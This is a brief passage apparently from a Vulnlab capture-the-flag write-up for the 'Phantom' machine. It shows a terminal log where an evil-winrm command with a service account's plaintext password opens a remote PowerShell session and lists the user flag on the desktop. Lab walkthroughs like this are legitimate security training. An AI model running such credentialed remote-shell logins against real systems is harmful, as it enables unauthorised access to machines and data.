 root@eagle:~/Vulnlab/Machines/Phanthom# evil-winrm -i phantom.vl -u svc_sspr -p gB6XTcqVP5MlP7Rc
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_sspr\Documents> dir C:\Users\svc_sspr\Desktop
Directory: C:\Users\svc_sspr\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/6/2024 11:58 AM 74 user.txt